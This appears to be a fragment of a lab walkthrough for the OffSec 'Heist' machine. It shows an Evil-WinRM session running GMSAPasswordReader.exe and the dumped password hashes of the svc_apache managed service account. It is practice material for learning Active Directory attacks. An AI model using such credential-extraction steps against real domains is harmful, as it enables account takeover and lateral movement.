 *Evil-WinRM* PS C:\Users\enox\Desktop> .\GMSAPasswordReader.exe --accountname svc_apache
Calculating hashes for Old Value
[*] Input username             : svc_apache$
[*] Input domain               : HEIST.OFFSEC
[*] Salt                       : HEIST.OFFSECsvc_apache$
[*]       rc4_hmac             : D95B7A434DB03986ECB56DDE39327B1B
[*]       aes128_cts_hmac_sha1 : 1292C3F208DFF35F7E13E4E2C84E7233
[*]       aes256_cts_hmac_sha1 : 32EF0C9013A47647947EE16B24C6188F0C45355EB18A4B20B7AADDB8356DB92D
[*]       des_cbc_md5          : 2AE31A0783456DCD

Calculating hashes for Current Value
[*] Input username             : svc_apache$
[*] Input domain               : HEIST.OFFSEC
[*] Salt                       : HEIST.OFFSECsvc_apache$
[*]       rc4_hmac             : 0C43E5AD6BC9104CFB94D56F4AECB4AB
[*]       aes128_cts_hmac_sha1 : F3DB550E9B27FB60D72DCF28FFCBA820
[*]       aes256_cts_hmac_sha1 : 63A47D94790C2E03ACD1A326E1C93916A7879996534222FD05E4B7A79EE6DDE9
[*]       des_cbc_md5          : 61297FE5A8088C26
Close
*Evil-WinRM* PS C:\Users\enox\Desktop>